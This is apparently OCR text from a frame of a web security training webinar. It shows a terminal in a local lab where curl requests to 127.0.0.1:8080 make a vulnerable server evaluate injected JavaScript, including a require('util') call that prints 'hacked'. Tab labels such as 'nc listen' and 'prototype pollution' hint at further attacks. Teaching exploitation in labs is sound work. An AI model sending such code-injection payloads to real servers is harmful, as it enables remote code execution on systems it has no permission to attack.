 64_bit_TVBNE (desktop apps workshop) [Running] - Oracle VM Vi
You are screen sharing
Stop Share
CA
CYBER 4 ALL
chine View Input Devices Help
Terminal
Tue 13:25
1-curl PoC
File Edit View Search Terminal Tabs Help
root
1-rce server
1-curl PoC
1-nc listen
bolt www
bolt nc
prototype pollution
alert
Abraham Aranguren
alert1@7ASecurity:~/labs/web_webinar/rce_vuln$ curl http://127.0.0.1:8080?q=2*3
Hello 6alert1@7ASecurity:~/labs/web_webinar/rce_vuln$
alert1@7ASecurity:~/labs/web_webinar/rce_vuln$ curl http://127.0.0.1:8080?q=$(php -r "echo urlencode(\
"require('util').format('%s', 'hacked')\");")
Hello hackedalert1@7ASecurity:~/labs/web_webinar/rce_vuln$
CTRL DERECHA
SECURITY
00:24:13